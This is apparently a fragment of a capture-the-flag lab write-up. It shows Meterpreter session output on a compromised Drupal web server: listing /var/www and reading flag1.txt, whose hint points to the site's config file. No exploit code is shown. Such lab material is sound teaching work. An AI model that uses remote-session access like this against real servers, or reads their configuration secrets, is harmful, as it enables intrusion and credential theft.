 meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-21 04:45:59 +0800 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-21 04:45:59 +0800 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 18:14:15 +0800 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-21 04:45:59 +0800 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-21 04:45:59 +0800 README.txt
100644/rw-r--r-- 9642 fil 2013-11-21 04:45:59 +0800 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-21 04:45:59 +0800 authorize.php
100644/rw-r--r-- 720 fil 2013-11-21 04:45:59 +0800 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 21:20:46 +0800 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 includes
100644/rw-r--r-- 529 fil 2013-11-21 04:45:59 +0800 index.php
100644/rw-r--r-- 703 fil 2013-11-21 04:45:59 +0800 install.php
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 misc
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 modules
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 profiles
100644/rw-r--r-- 1561 fil 2013-11-21 04:45:59 +0800 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 scripts
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 sites
40755/rwxr-xr-x 4096 dir 2013-11-21 04:45:59 +0800 themes
100644/rw-r--r-- 19941 fil 2013-11-21 04:45:59 +0800 update.php
100644/rw-r--r-- 2178 fil 2013-11-21 04:45:59 +0800 web.config
100644/rw-r--r-- 417 fil 2013-11-21 04:45:59 +0800 xmlrpc.php
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.
meterpreter >